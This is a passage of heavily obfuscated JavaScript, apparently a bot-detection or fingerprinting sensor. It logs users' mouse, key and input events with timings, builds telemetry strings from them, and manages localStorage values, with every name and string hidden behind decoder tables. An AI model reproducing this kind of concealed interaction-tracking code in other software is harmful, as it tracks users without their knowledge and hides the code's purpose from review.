rL()[cx(nL)],Fj([],[][[]]))?rL()[cx(OZ)].call(null,m3,cW,OZ,IR,zM,Nx):rL()[cx(Dj)].apply(null,[TQ,M7O,dzO,Zc,V4O,Y6])](IGO,Nf()[sh(hOO)].call(null,mD,GL,fW,mT(Jn)));OrO=(nZ(typeof Nf()[sh(RQ)],Fj('',[][[]]))?Nf()[sh(GD)](HL,Bx,tT,Ec):Nf()[sh(Mc)].call(null,lCO,YH,nx,qb))[rL()[cx(OZ)](GD,cW,OZ,ZW,zM,Nb)](Fj(OrO,IGO),cS()[jT(ng)].call(null,qdO,Dj,lb,AM));smO=Fj(Fj(Fj(Fj(Fj(smO,AE),lzO),O2O),zPO),gzO);if(nZ(lzO,Dj))CF++;else qF++;AE++;HtO=Jn;QBO=Jn;}}var n7O;return n7O=Vk(Gt,[Nf()[sh(RU)].apply(null,[Fn,U4O,r8,tT]),O2O,I1()[Yj(EH)].apply(null,[cX,CL,lU,jp]),HtO,Nf()[sh(czO)](gl,Zc,mT({}),dx),QBO,AK()[Fl(J2O)](lT,AmO),krO]),vJ.pop(),n7O;}catch(ZOO){vJ.splice(ZT(K7O,Dj),Infinity,FU);}vJ.pop();};var vmO=function(SqO,tCO,IYO){vJ.push(Z7O);try{var Z2O=vJ.length;var WmO=mT({});var hmO=hY[Nf()[sh(qb)].apply(null,[C7O,nx,mT(Dj),mT(Jn)])]();var KBO=mT([]);if(nZ(tCO,Dj)&&xf(qrO,p7O)||NW(tCO,Dj)&&xf(FPO,YF)){var R4O=SqO?SqO:Nq[I1()[Yj(j8)](WGO,Nb,Y6,mT(mT(Jn)))][Nf()[sh(MR)].call(null,PD,WZ,Jn,Ls)];if(R4O&&NW(R4O[AK()[Fl(lM)](fD,NS)],NW(typeof I1()[Yj(P8)],Fj([],[][[]]))?I1()[Yj(Bx)](NdO,rl,jQ,xQ):I1()[Yj(OZ)].call(null,rR,Ep,zK,F8))){KBO=mT(k2);var TzO=p5(Dj);var JrO=p5(JS[Dj]);if(R4O&&R4O[nZ(typeof Nf()[sh(hg)],'undefined')?Nf()[sh(GD)](lE,LBO,cj,IR):Nf()[sh(NYO)](Rg,bs,mT(mT(Jn)),Ub)]&&R4O[Nf()[sh(fE)](QzO,qb,Ul,pn)]){TzO=Nq[AK()[Fl(xQ)].apply(null,[kD,Gp])][Yg()[FQ(GD)](xh,cj,z2O,kdO,PV)](R4O[Nf()[sh(NYO)](Rg,bs,gR,Ec)]);JrO=Nq[AK()[Fl(xQ)](kD,Gp)][Yg()[FQ(GD)](xh,Nv,z2O,kdO,Q5)](R4O[Nf()[sh(fE)](QzO,qb,NH,mT(mT({})))]);}else if(R4O&&R4O[Nf()[sh(J3)](JT,jR,mT(mT({})),Up)]&&R4O[wx()[xg(gR)].apply(null,[NS,CBO,xh,GD,bL])]){TzO=Nq[AK()[Fl(xQ)].call(null,kD,Gp)][Yg()[FQ(GD)].apply(null,[xh,cV,z2O,kdO,jQ])](R4O[Nf()[sh(J3)].call(null,JT,jR,wg,Ig)]);JrO=Nq[AK()[Fl(xQ)](kD,Gp)][nZ(typeof Yg()[FQ(TQ)],'undefined')?Yg()[FQ(cj)](cmO,pn,Lp,OOO,RQ):Yg()[FQ(GD)].apply(null,[xh,n5,z2O,kdO,ZU])](R4O[wx()[xg(gR)](r8,CBO,NS,GD,bL)]);}hmO=ZT(HR(),IYO);var W2O=Nf()[sh(Mc)](YE,YH,IR,v0)[rL()[cx(OZ)](CL,cW,OZ,Ul,bL,mT(Jn))](JmO,Nf()[sh(v5)](mmO,Gp,KL,VV))[rL()[cx(OZ)](mT(mT({})),cW,OZ,Mg,bL,mT([]))](tCO,nZ(typeof Nf()[sh(N5)],Fj([],[][[]]))?Nf()[sh(GD)](zR,wdO,IM,Zc):Nf()[sh(v5)](mmO,Gp,ss,kL))[nZ(typeof rL()[cx(ZU)],Fj(Nf()[sh(Mc)].apply(null,[YE,YH,IM,Ul]),[][[]]))?rL()[cx(Dj)].apply(null,[mT(mT([])),H3,Xs,OD,xF,P8]):rL()[cx(OZ)].apply(null,[nL,cW,OZ,xh,bL,jR])](hmO,Nf()[sh(v5)].apply(null,[mmO,Gp,kL,Bx]))[NW(typeof rL()[cx(OZ)],Fj([],[][[]]))?rL()[cx(OZ)](Ul,cW,OZ,kV,bL,xQ):rL()[cx(Dj)](hR,wv,z2O,YM,C2O,bZ)](TzO,Nf()[sh(v5)].apply(null,[mmO,Gp,kV,xh]))[rL()[cx(OZ)](mT(Jn),cW,OZ,Hh,bL,Dj)](JrO);if(NW(typeof R4O[AK()[Fl(x7O)](ZCO,hCO)],I1()[Yj(cj)].apply(null,[zOO,xh,D0,VV]))&&nZ(R4O[nZ(typeof AK()[Fl(TQ)],'undefined')?AK()[Fl(nx)](mGO,Ss):AK()[Fl(x7O)](ZCO,hCO)],mT({})))W2O=Nf()[sh(Mc)](YE,YH,mT(mT(Jn)),Oh)[rL()[cx(OZ)].call(null,F8,cW,OZ,Gj,bL,mT(Jn))](W2O,Nf()[sh(hOO)](sn,GL,K9,ss));zF=Fj(Fj(Fj(Fj(Fj(zF,JmO),tCO),hmO),TzO),JrO);K4O=Nf()[sh(Mc)](YE,YH,v0,kV)[rL()[cx(OZ)].apply(null,[TQ,cW,OZ,P8,bL,dx])](Fj(K4O,W2O),NW(typeof cS()[jT(gR)],'undefined')?cS()[jT(ng)](gtO,Dj,jp,AM):cS()[jT(ZU)].apply(null,[pmO,zqO,Dj,qg]));if(nZ(tCO,JS[Dj]))qrO++;else FPO++;}}if(nZ(tCO,Dj))qrO++;else FPO++;JmO++;var rrO;return rrO=Vk(Gt,[nZ(typeof Nf()[sh(Nv)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,RtO,bb,jp,Q5):Nf()[sh(RU)](Q7O,U4O,NS,kL),hmO,rL()[cx(mk)](ss,gqO,P8,qg,OmO,xQ),KBO]),vJ.pop(),rrO;}catch(ntO){vJ.splice(ZT(Z2O,Dj),Infinity,Z7O);}vJ.pop();};var RF=function(rF,v2O,HPO){vJ.push(M9);try{var QM=vJ.length;var jzO=mT(Am);var wmO=Jn;var EAO=mT(Am);if(M5(KF,XzO)){if(mT(V2O[Nf()[sh(Eg)].apply(null,[PGO,Gj,nL,qb])])){EAO=mT(mT(Am));V2O[Nf()[sh(Eg)](PGO,Gj,jQ,Ec)]=mT(mT([]));}var vPO;return vPO=Vk(Gt,[Nf()[sh(RU)](WE,U4O,mT(mT(Jn)),QL),wmO,Nf()[sh(WF)].call(null,EqO,brO,Ep,m3),EAO]),vJ.pop(),vPO;}var YPO=rF?rF:Nq[I1()[Yj(j8)](fv,IM,Y6,Mc)][Nf()[sh(MR)](AF,WZ,ZW,mT(Dj))];var rAO=YPO[I1()[Yj(Q5)](CH,NH,Up,m3)];if(t3(rAO,null))rAO=YPO[I1()[Yj(Ls)](Gh,n5,hCO,mT(mT(Dj)))];var kBO=vH(rAO[Nf()[sh(Gj)](k7O,BK,mT([]),Ig)]);var zGO=NW(OGO[AK()[Fl(U9)].call(null,qzO,Ns)](rF&&rF[Nf()[sh(Gj)].call(null,k7O,BK,ss,Ls)]),p5(Dj));if(mT(kBO)&&mT(zGO)){var bF;return bF=Vk(Gt,[Nf()[sh(RU)](WE,U4O,ZQ,Hh),wmO,nZ(typeof Nf()[sh(mk)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,HE,kx,r3,BK):Nf()[sh(WF)](EqO,brO,Nx,gR),EAO]),vJ.pop(),bF;}var tqO=qs(rAO);var RBO=Nf()[sh(Mc)].call(null,r8,YH,jp,ZW);var XGO=Nf()[sh(Mc)](r8,YH,cJ,Oh);var ddO=Nf()[sh(Mc)].call(null,r8,YH,mT({}),Mc);var SF=nZ(typeof Nf()[sh(RQ)],Fj('',[][[]]))?Nf()[sh(GD)](LF,PCO,mT(Jn),j8):Nf()[sh(Mc)].apply(null,[r8,YH,mT({}),IM]);if(nZ(v2O,xh)){RBO=YPO[Nf()[sh(H4O)].apply(null,[WOO,Z7O,j8,K9])];XGO=YPO[Nf()[sh(XCO)](w2O,CCO,Q5,jp)];ddO=YPO[Nf()[sh(k0)](kdO,x7O,PV,YM)];SF=YPO[I1()[Yj(Ub)](zK,qg,Dj,lU)];}wmO=ZT(HR(),HPO);var J7O=Nf()[sh(Mc)](r8,YH,F8,NH)[rL()[cx(OZ)].apply(null,[pn,cW,OZ,s3,J2O,mT(Dj)])](KF,Nf()[sh(v5)](nmO,Gp,cR,ZU))[rL()[cx(OZ)].call(null,mT(mT(Jn)),cW,OZ,pn,J2O,mk)](v2O,Nf()[sh(v5)].apply(null,[nmO,Gp,mT(mT([])),mk]))[rL()[cx(OZ)](mT(mT([])),cW,OZ,Hh,J2O,mT([]))](RBO,nZ(typeof Nf()[sh(Z9)],Fj('',[][[]]))?Nf()[sh(GD)](B4O,PqO,ZW,F8):Nf()[sh(v5)](nmO,Gp,dx,TL))[rL()[cx(OZ)](EH,cW,OZ,OD,J2O,YM)](XGO,NW(typeof Nf()[sh(F8)],Fj('',[][[]]))?Nf()[sh(v5)](nmO,Gp,KL,TL):Nf()[sh(GD)].apply(null,[x2O,P4O,Ls,Xj]))[rL()[cx(OZ)](Q5,cW,OZ,wg,J2O,tT)](ddO,Nf()[sh(v5)](nmO,Gp,mT({}),xh))[NW(typeof rL()[cx(Ig)],'undefined')?rL()[cx(OZ)].call(null,mT([]),cW,OZ,Dj,J2O,cJ):rL()[cx(Dj)](jp,sH,MtO,YM,CBO,VV)](SF,nZ(typeof Nf()[sh(v0)],Fj('',[][[]]))?Nf()[sh(GD)](ZF,MR,j8,TQ):Nf()[sh(v5)].call(null,nmO,Gp,xh,bZ))[nZ(typeof rL()[cx(OZ)],Fj(Nf()[sh(Mc)].call(null,r8,YH,IH,jp),[][[]]))?rL()[cx(Dj)].call(null,YM,Z4O,bqO,EH,jE,bJ):rL()[cx(OZ)].apply(null,[YM,cW,OZ,cV,J2O,xh])](wmO,Nf()[sh(v5)](nmO,Gp,mT(mT(Jn)),MW))[rL()[cx(OZ)].call(null,IR,cW,OZ,N5,J2O,r8)](tqO);cM=Nf()[sh(Mc)].call(null,r8,YH,m3,nL)[rL()[cx(OZ)](mk,cW,OZ,Kf,J2O,mf)](Fj(cM,J7O),nZ(typeof cS()[jT(Nv)],'undefined')?cS()[jT(ZU)].call(null,rCO,wGO,m9,MBO):cS()[jT(ng)](Ib,Dj,Y6,AM));KF++;var d4O;return d4O=Vk(Gt,[NW(typeof Nf()[sh(TL)],Fj([],[][[]]))?Nf()[sh(RU)].call(null,WE,U4O,mT({}),Zc):Nf()[sh(GD)].apply(null,[AM,NAO,hR,mT(mT([]))]),wmO,nZ(typeof Nf()[sh(Jn)],'undefined')?Nf()[sh(GD)](Sp,AL,v0,OZ):Nf()[sh(WF)](EqO,brO,VV,lb),EAO]),vJ.pop(),d4O;}catch(XOO){vJ.splice(ZT(QM,Dj),Infinity,M9);}vJ.pop();};var c2O=function(SrO,OF){vJ.push(PYO);try{var pCO=vJ.length;var O4O=mT(mT(k2));var JAO=Jn;var KmO=mT(mT(k2));if(M5(Nq[Nf()[sh(M9)].apply(null,[qX,cV,Dj,Ep])][rL()[cx(M9)](mT({}),bH,ng,Jn,A8,M9)](nrO)[Nf()[sh(Jn)](DX,fW,kV,Jn)],kCO)){var XdO;return XdO=Vk(Gt,[NW(typeof Nf()[sh(Gj)],'undefined')?Nf()[sh(RU)](zw,U4O,wg,M9):Nf()[sh(GD)].call(null,x2O,tR,cV,TQ),JAO,Nf()[sh(WF)](OS,brO,RQ,VV),KmO]),vJ.pop(),XdO;}var xM=SrO?SrO:Nq[I1()[Yj(j8)].call(null,nl,mT(mT({})),Y6,xh)][NW(typeof Nf()[sh(tT)],Fj('',[][[]]))?Nf()[sh(MR)](b6,WZ,IR,mT([])):Nf()[sh(GD)](jCO,ZGO,Ec,ff)];var j4O=xM[I1()[Yj(Q5)](dl,K9,Up,lb)];if(t3(j4O,null))j4O=xM[I1()[Yj(Ls)](dK,MW,hCO,m3)];if(j4O[nZ(typeof I1()[Yj(tT)],'undefined')?I1()[Yj(OZ)].apply(null,[m5,mT(mT(Jn)),bOO,Dj]):I1()[Yj(Mf)].call(null,Zn,x0,mf,lb)]&&NW(j4O[I1()[Yj(Mf)](Zn,mT(mT(Jn)),mf,Ec)][Ux()[Uc(j8)](j8,lU,CL,kW)](),AK()[Fl(Gs)].apply(null,[Ol,U9]))){var TBO;return TBO=Vk(Gt,[Nf()[sh(RU)].call(null,zw,U4O,mT(mT(Jn)),mT(mT([]))),JAO,Nf()[sh(WF)](OS,brO,Q5,OD),KmO]),vJ.pop(),TBO;}var WzO=Ag(j4O);var kOO=WzO[Nf()[sh(E5)].call(null,OT,xQ,CL,mT(mT(Dj)))];var hF=WzO[NW(typeof wx()[xg(gR)],Fj([],[][[]]))?wx()[xg(j9)](tT,mR,bJ,ZU,zC):wx()[xg(nx)](m9,Wb,mT(mT(Jn)),Q5,srO)];var vCO=qs(j4O);var OE=Jn;var tPO=Jn;var qqO=Jn;var LGO=Jn;if(NW(hF,P8)&&NW(hF,JS[Up])){OE=nZ(j4O[nZ(typeof Nf()[sh(nL)],'undefined')?Nf()[sh(GD)].call(null,pBO,z7O,j8,j8):Nf()[sh(Xj)].apply(null,[Jf,b0,Ub,xh])],undefined)?Jn:j4O[nZ(typeof Nf()[sh(YM)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[mYO,qx,QL,Up]):Nf()[sh(Xj)].apply(null,[Jf,b0,Oh,Mc])][Nf()[sh(Jn)].call(null,DX,fW,IR,rl)];tPO=gdO(j4O[Nf()[sh(Xj)](Jf,b0,UT,cV)]);qqO=QF(j4O[Nf()[sh(Xj)].call(null,Jf,b0,m3,K9)]);LGO=Yx(j4O[Nf()[sh(Xj)].call(null,Jf,b0,F8,Up)]);}if(hF){if(mT(dPO[hF])){dPO[hF]=kOO;}else if(NW(dPO[hF],kOO)){hF=sU[NW(typeof I1()[Yj(ZQ)],'undefined')?I1()[Yj(m9)].call(null,Kw,N5,Ib,Nx):I1()[Yj(OZ)](d1,Nx,mtO,Mg)];}}JAO=ZT(HR(),OF);if(j4O[Nf()[sh(Xj)](Jf,b0,VV,mT(mT(Dj)))]&&j4O[Nf()[sh(Xj)](Jf,b0,Nv,m9)][NW(typeof Nf()[sh(Ub)],Fj('',[][[]]))?Nf()[sh(Jn)].apply(null,[DX,fW,Oh,mT(mT({}))]):Nf()[sh(GD)](PPO,YL,Ep,N5)]){nrO[kOO]=Vk(Gt,[AK()[Fl(Eg)](Dn,n5),vCO,nZ(typeof wx()[xg(TQ)],Fj([],[][[]]))?wx()[xg(nx)].call(null,tT,qb,qb,r3,rBO):wx()[xg(Ig)].apply(null,[tT,zv,mT(Jn),OZ,dW]),kOO,AK()[Fl(rU)](L1,dAO),OE,Nf()[sh(sCO)].call(null,DK,Hh,jR,fW),tPO,I1()[Yj(kZ)](q8,N5,RtO,r3),qqO,I1()[Yj(v5)].apply(null,[gw,n5,GqO,Q5]),LGO,Nf()[sh(RU)](zw,U4O,GD,IM),JAO,Nf()[sh(L7O)](gS,P9,YM,rl),hF]);}else{delete nrO[kOO];}var NrO;return NrO=Vk(Gt,[Nf()[sh(RU)](zw,U4O,Ls,mT({})),JAO,Nf()[sh(WF)](OS,brO,xQ,Mc),KmO]),vJ.pop(),NrO;}catch(TPO){vJ.splice(ZT(pCO,Dj),Infinity,PYO);}vJ.pop();};var tGO=function(){return [g4O,KAO,smO,zF];};var LAO=function(){return [GrO,q4O,AE,JmO];};var StO=function(){vJ.push(EzO);var H2O=Nq[Nf()[sh(M9)](DD,cV,Jn,mT(Jn))][AK()[Fl(bJ)].call(null,tJ,Db)](nrO)[NW(typeof AK()[Fl(gH)],Fj([],[][[]]))?AK()[Fl(RU)](x1,OdO):AK()[Fl(nx)](BrO,jQ)](function(sdO,hE){return XM.apply(this,[KC,arguments]);},Nf()[sh(Mc)](xT,YH,s3,nx));var FF;return vJ.pop(),FF=[cPO,xqO,OrO,K4O,cM,H2O],FF;};var prO=function(FqO){vJ.push(ZE);var YBO=Nq[Nf()[sh(xQ)](jl,LU,Dj,KL)][AK()[Fl(WF)].apply(null,[FJ,pn])];if(t3(Nq[Nf()[sh(xQ)](jl,LU,Oh,Oh)][AK()[Fl(WF)].apply(null,[FJ,pn])],null)){var fPO;return vJ.pop(),fPO=Jn,fPO;}var TmO=YBO[Ux()[Uc(xQ)](xQ,U9,Zc,GdO)](Nf()[sh(Gj)](jk,BK,mT(Dj),bZ));var QAO=t3(TmO,null)?p5(Dj):EOO(TmO);if(nZ(QAO,Dj)&&k1(rqO,xQ)&&nZ(FqO,p5(P8))){var m7O;return vJ.pop(),m7O=JS[Dj],m7O;}else{var hdO;return vJ.pop(),hdO=Jn,hdO;}vJ.pop();};var MM=function(gBO){var ZqO=mT([]);var rmO=Kb;var zE=mH;var TrO=Jn;var kqO=Dj;var bM=mdO(gt,[]);vJ.push(d7O);var xAO=mT([]);var AOO=WH(Jv);if(gBO||AOO){var gE;return gE=Vk(Gt,[rL()[cx(M9)].apply(null,[mT(Jn),bH,ng,NS,TdO,YM]),Cv(),Nf()[sh(TQ)](lJ,jQ,ZQ,Nv),AOO||bM,rL()[cx(cJ)](Kf,Jn,cj,Mg,FrO,nx),ZqO,Nf()[sh(WZ)](Qs,WdO,kV,Up),xAO]),vJ.pop(),gE;}if(mdO(T4,[])){var fAO=Nq[I1()[Yj(j8)].call(null,Aw,cV,Y6,kL)][NW(typeof I1()[Yj(HQ)],Fj('',[][[]]))?I1()[Yj(fW)](g5,qk,bqO,cJ):I1()[Yj(OZ)](gx,mT(Dj),zK,cV)][Yg()[FQ(Xj)].apply(null,[GD,Q5,lp,SE,Ib])](Fj(nGO,wrO));var MqO=Nq[I1()[Yj(j8)](Aw,mT(mT([])),Y6,Oh)][I1()[Yj(fW)](g5,Zc,bqO,xQ)][Yg()[FQ(Xj)](GD,mT(mT(Jn)),lp,SE,jQ)](Fj(nGO,MF));var fGO=Nq[I1()[Yj(j8)](Aw,Mf,Y6,mT(Jn))][I1()[Yj(fW)].call(null,g5,mT(mT({})),bqO,mT([]))][Yg()[FQ(Xj)](GD,Nb,lp,SE,nx)](Fj(nGO,FE));if(mT(fAO)&&mT(MqO)&&mT(fGO)){xAO=mT(mT({}));var dF;return dF=Vk(Gt,[rL()[cx(M9)](MW,bH,ng,mf,TdO,mT(mT({}))),[rmO,zE],NW(typeof Nf()[sh(xh)],Fj([],[][[]]))?Nf()[sh(TQ)](lJ,jQ,r3,cj):Nf()[sh(GD)].call(null,qYO,IR,Ec,kV),bM,NW(typeof rL()[cx(cJ)],Fj(Nf()[sh(Mc)].call(null,gv,YH,mT(mT([])),Ep),[][[]]))?rL()[cx(cJ)].call(null,P8,Jn,cj,Ph,FrO,m3):rL()[cx(Dj)](xQ,FCO,wOO,cJ,kdO,xQ),ZqO,nZ(typeof Nf()[sh(qg)],Fj([],[][[]]))?Nf()[sh(GD)](fv,PPO,mT(mT(Dj)),Up):Nf()[sh(WZ)](Qs,WdO,YM,mT([])),xAO]),vJ.pop(),dF;}else{if(fAO&&NW(fAO[AK()[Fl(U9)](zk,Ns)](cS()[jT(Kf)](nzO,Dj,BK,zK)),p5(JS[Dj]))&&mT(Nq[AK()[Fl(bZ)].apply(null,[G1,kx])](Nq[AK()[Fl(j8)].apply(null,[ES,Ph])](fAO[Nf()[sh(mk)](G6,mK,Ub,OD)](cS()[jT(Kf)](nzO,Dj,Ib,zK))[JS[P8]],KL)))&&mT(Nq[AK()[Fl(bZ)](G1,kx)](Nq[AK()[Fl(j8)].call(null,ES,Ph)](fAO[Nf()[sh(mk)](G6,mK,ZU,NH)](cS()[jT(Kf)].call(null,nzO,Dj,cV,zK))[Dj],JS[cV])))){TrO=Nq[AK()[Fl(j8)].apply(null,[ES,Ph])](fAO[Nf()[sh(mk)].call(null,G6,mK,mT([]),mT(Jn))](cS()[jT(Kf)].apply(null,[nzO,Dj,cJ,zK]))[JS[P8]],KL);kqO=Nq[AK()[Fl(j8)].call(null,ES,Ph)](fAO[Nf()[sh(mk)](G6,mK,mT([]),Zc)](cS()[jT(Kf)](nzO,Dj,cV,zK))[Dj],KL);}else{ZqO=mT(mT([]));}if(MqO&&NW(MqO[nZ(typeof AK()[Fl(cR)],Fj([],[][[]]))?AK()[Fl(nx)].call(null,QGO,Og):AK()[Fl(U9)].apply(null,[zk,Ns])](cS()[jT(Kf)].apply(null,[nzO,Dj,Ph,zK])),p5(Dj))&&mT(Nq[AK()[Fl(bZ)].apply(null,[G1,kx])](Nq[AK()[Fl(j8)](ES,Ph)](MqO[Nf()[sh(mk)](G6,mK,Mf,Nb)](cS()[jT(Kf)](nzO,Dj,ZU,zK))[JS[P8]],KL)))&&mT(Nq[AK()[Fl(bZ)](G1,kx)](Nq[AK()[Fl(j8)](ES,Ph)](MqO[Nf()[sh(mk)](G6,mK,TL,Ig)](cS()[jT(Kf)](nzO,Dj,KL,zK))[Dj],KL)))){rmO=Nq[NW(typeof AK()[Fl(Eg)],Fj([],[][[]]))?AK()[Fl(j8)].call(null,ES,Ph):AK()[Fl(nx)].call(null,wdO,EqO)](MqO[Nf()[sh(mk)].apply(null,[G6,mK,EH,BK])](cS()[jT(Kf)](nzO,Dj,cV,zK))[Jn],KL);}else{ZqO=mT(mT([]));}if(fGO&&nZ(typeof fGO,wx()[xg(Jn)](Ul,kV,Xj,OZ,zAO))){bM=fGO;}else{ZqO=mT(mT({}));bM=fGO||bM;}}}else{TrO=OqO;kqO=xOO;rmO=HOO;zE=YdO;bM=NOO;}if(mT(ZqO)){if(k1(HR(),p0(TrO,KtO))){xAO=mT(k2);var crO;return crO=Vk(Gt,[rL()[cx(M9)](mT(mT(Jn)),bH,ng,ng,TdO,OD),[Kb,mH],Nf()[sh(TQ)](lJ,jQ,EH,lU),mdO(gt,[]),rL()[cx(cJ)].call(null,Dj,Jn,cj,GD,FrO,Ec),ZqO,Nf()[sh(WZ)](Qs,WdO,Gj,Ph),xAO]),vJ.pop(),crO;}else{if(k1(HR(),ZT(p0(TrO,KtO),cH(p0(p0(KL,kqO),KtO),kZ)))){xAO=mT(mT([]));}var A2O;return A2O=Vk(Gt,[rL()[cx(M9)](UT,bH,ng,Ub,TdO,nL),[rmO,zE],Nf()[sh(TQ)](lJ,jQ,mT(mT({})),qg),bM,rL()[cx(cJ)](RQ,Jn,cj,Y6,FrO,ZQ),ZqO,Nf()[sh(WZ)].apply(null,[Qs,WdO,x0,kV]),xAO]),vJ.pop(),A2O;}}var EBO;return EBO=Vk(Gt,[rL()[cx(M9)](jQ,bH,ng,x0,TdO,mT(Dj)),[rmO,zE],NW(typeof Nf()[sh(F1)],Fj([],[][[]]))?Nf()[sh(TQ)](lJ,jQ,TQ,IM):Nf()[sh(GD)](Z3,lE,HQ,Bx),bM,rL()[cx(cJ)](Ep,Jn,cj,Q5,FrO,rl),ZqO,NW(typeof Nf()[sh(pn)],Fj('',[][[]]))?Nf()[sh(WZ)](Qs,WdO,IR,MW):Nf()[sh(GD)](xs,PYO,s3,pn),xAO]),vJ.pop(),EBO;};var sOO=function(){vJ.push(CmO);var AYO=k1(arguments[Nf()[sh(Jn)](kW,fW,UT,cJ)],Jn)&&NW(arguments[Jn],undefined)?arguments[Jn]:mT({});tmO=Nf()[sh(Mc)](lmO,YH,nx,GD);HGO=p5(Dj);var JF=mdO(T4,[]);if(mT(AYO)){if(JF){Nq[I1()[Yj(j8)](C2O,K9,Y6,ng)][nZ(typeof I1()[Yj(VV)],'undefined')?I1()[Yj(OZ)](lb,Nx,I0,Ep):I1()[Yj(fW)](PGO,ff,bqO,mT(mT([])))][Ux()[Uc(M9)].apply(null,[KL,Oh,m3,KqO])](HBO);Nq[I1()[Yj(j8)](C2O,HQ,Y6,gR)][nZ(typeof I1()[Yj(U9)],Fj('',[][[]]))?I1()[Yj(OZ)].apply(null,[xrO,mT(mT([])),pE,Ep]):I1()[Yj(fW)].apply(null,[PGO,v0,bqO,mT(mT([]))])][Ux()[Uc(M9)](KL,Oh,mk,KqO)](VGO);}var qBO;return vJ.pop(),qBO=mT({}),qBO;}var qE=T5();if(qE){if(Hv(qE,wx()[xg(xQ)](j8,Z9,kV,P8,E4O))){tmO=qE;HGO=p5(Dj);if(JF){var DGO=Nq[I1()[Yj(j8)].apply(null,[C2O,TL,Y6,mT({})])][I1()[Yj(fW)].call(null,PGO,ZW,bqO,OZ)][Yg()[FQ(Xj)](GD,Mf,lp,J4O,Hh)](HBO);var OPO=Nq[nZ(typeof I1()[Yj(bZ)],'undefined')?I1()[Yj(OZ)].call(null,lCO,mT(Dj),xU,mT(mT(Dj))):I1()[Yj(j8)].apply(null,[C2O,OD,Y6,BK])][I1()[Yj(fW)](PGO,Ph,bqO,Mc)][Yg()[FQ(Xj)].call(null,GD,ZU,lp,J4O,qk)](VGO);if(NW(tmO,DGO)||mT(Hv(DGO,OPO))){Nq[I1()[Yj(j8)](C2O,mT(mT({})),Y6,m3)][I1()[Yj(fW)].call(null,PGO,x0,bqO,qk)][Nf()[sh(P9)](PS,t5,ZQ,Mc)](HBO,tmO);Nq[nZ(typeof I1()[Yj(hOO)],Fj([],[][[]]))?I1()[Yj(OZ)](qAO,jQ,kdO,Ub):I1()[Yj(j8)](C2O,r3,Y6,rl)][I1()[Yj(fW)](PGO,PV,bqO,j9)][NW(typeof Nf()[sh(HQ)],Fj('',[][[]]))?Nf()[sh(P9)](PS,t5,Hh,Xj):Nf()[sh(GD)](p9,YE,qg,Dj)](VGO,HGO);}}}else if(JF){var w4O=Nq[I1()[Yj(j8)].apply(null,[C2O,IR,Y6,mT(Dj)])][I1()[Yj(fW)](PGO,mT({}),bqO,m9)][Yg()[FQ(Xj)](GD,hR,lp,J4O,QL)](VGO);if(w4O&&nZ(w4O,wx()[xg(xQ)].apply(null,[nL,Z9,jR,P8,E4O]))){Nq[nZ(typeof I1()[Yj(lb)],Fj('',[][[]]))?I1()[Yj(OZ)](zR,ZQ,Ph,rl):I1()[Yj(j8)].apply(null,[C2O,mT(mT([])),Y6,s3])][I1()[Yj(fW)](PGO,Kf,bqO,mT(mT(Dj)))][Ux()[Uc(M9)].apply(null,[KL,Oh,Mc,KqO])](HBO);Nq[nZ(typeof I1()[Yj(ZW)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,h2O,cV,sp,cj):I1()[Yj(j8)](C2O,wg,Y6,qg)][I1()[Yj(fW)].call(null,PGO,Ph,bqO,mT(mT({})))][nZ(typeof Ux()[Uc(Mc)],Fj([],[][[]]))?Ux()[Uc(KL)](qg,WZ,Ls,LmO):Ux()[Uc(M9)].call(null,KL,Oh,TQ,KqO)](VGO);tmO=NW(typeof Nf()[sh(GE)],Fj([],[][[]]))?Nf()[sh(Mc)].call(null,lmO,YH,cj,mT(mT({}))):Nf()[sh(GD)].call(null,GtO,xdO,IR,Hh);HGO=p5(Dj);}}}if(JF){tmO=Nq[I1()[Yj(j8)].apply(null,[C2O,mT(mT(Dj)),Y6,F8])][I1()[Yj(fW)].apply(null,[PGO,Jn,bqO,mT([])])][Yg()[FQ(Xj)](GD,xQ,lp,J4O,N5)](HBO);HGO=Nq[I1()[Yj(j8)].call(null,C2O,TQ,Y6,mT(mT([])))][I1()[Yj(fW)](PGO,dx,bqO,Mg)][Yg()[FQ(Xj)](GD,Ph,lp,J4O,M9)](VGO);if(mT(Hv(tmO,HGO))){Nq[NW(typeof I1()[Yj(J2O)],Fj('',[][[]]))?I1()[Yj(j8)].call(null,C2O,Nb,Y6,Nx):I1()[Yj(OZ)].call(null,PAO,mT(Jn),SzO,VV)][I1()[Yj(fW)](PGO,OZ,bqO,qg)][Ux()[Uc(M9)](KL,Oh,YM,KqO)](HBO);Nq[I1()[Yj(j8)](C2O,UT,Y6,Up)][I1()[Yj(fW)].apply(null,[PGO,qk,bqO,mT(mT(Jn))])][Ux()[Uc(M9)].call(null,KL,Oh,Mf,KqO)](VGO);tmO=Nf()[sh(Mc)](lmO,YH,kV,mT(mT({})));HGO=p5(Dj);}}var IrO;return vJ.pop(),IrO=Hv(tmO,HGO),IrO;};var VF=function(HqO){vJ.push(SAO);if(HqO[I1()[Yj(Xj)](LE,Nb,m3,NH)](kmO)){var TYO=HqO[kmO];if(mT(TYO)){vJ.pop();return;}var gGO=TYO[Nf()[sh(mk)](z6,mK,mT(mT(Dj)),cR)](NW(typeof cS()[jT(TQ)],Fj(Nf()[sh(Mc)](P2O,YH,mT(mT([])),n5),[][[]]))?cS()[jT(Kf)].apply(null,[UtO,Dj,Ph,zK]):cS()[jT(ZU)](Ec,UGO,m3,FOO));if(M5(gGO[Nf()[sh(Jn)].apply(null,[mW,fW,mT(mT(Dj)),mT({})])],P8)){tmO=gGO[Jn];HGO=gGO[Dj];if(mdO(T4,[])){try{var s4O=vJ.length;var L2O=mT(mT(k2));Nq[I1()[Yj(j8)](dj,GD,Y6,x0)][nZ(typeof I1()[Yj(ZW)],Fj('',[][[]]))?I1()[Yj(OZ)].call(null,DzO,Zc,tF,tT):I1()[Yj(fW)](jb,QL,bqO,v0)][Nf()[sh(P9)].call(null,vw,t5,Y6,mT(mT(Dj)))](HBO,tmO);Nq[I1()[Yj(j8)](dj,nx,Y6,dx)][I1()[Yj(fW)].call(null,jb,HQ,bqO,qg)][Nf()[sh(P9)].call(null,vw,t5,qg,qk)](VGO,HGO);}catch(vAO){vJ.splice(ZT(s4O,Dj),Infinity,SAO);}}}}vJ.pop();};var YGO=function(YYO,OCO){vJ.push(YR);var hqO=FGO;var QE=h7O(OCO);var 